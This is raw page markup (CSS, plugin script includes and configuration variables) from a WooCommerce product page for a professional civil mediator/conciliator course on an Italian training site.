.alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"0fa3bda60a","post_grid_pagination_nonce":"e9fb0656f2","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"482c7e9a37","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"33fbc86bb6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768907523" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d372169584","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":899,"items":[{"item_id":4587,"item_name":"Professional Civil Mediator\/Conciliator Course 54 Hours","sku":4587,"price":899,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Course On Site","id":4587}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"4587"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce496a4511","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/professional-civil-mediator-conciliator-course","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"97e631b01e","eael_register_nonce":"f66131d0e0","eael_lostpassword_nonce":"81879b97c9","eael_resetpassword_nonce":"8ac875e660"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945408" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
